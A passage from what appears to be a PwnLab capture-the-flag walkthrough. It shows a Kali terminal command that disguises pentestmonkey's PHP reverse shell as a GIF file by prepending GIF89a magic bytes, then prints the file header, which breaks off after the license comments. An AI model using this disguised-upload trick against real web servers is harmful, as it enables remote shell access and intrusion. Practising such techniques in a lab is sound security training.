 ┌──(root㉿kali)-[~/Desktop]
└─# echo -e "GIF89a\n\n$(cat php-reverse-shell.php)" > pwnlab.gif
┌──(root㉿kali)-[~/Desktop]
└─# cat pwnlab.gif
GIF89a
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//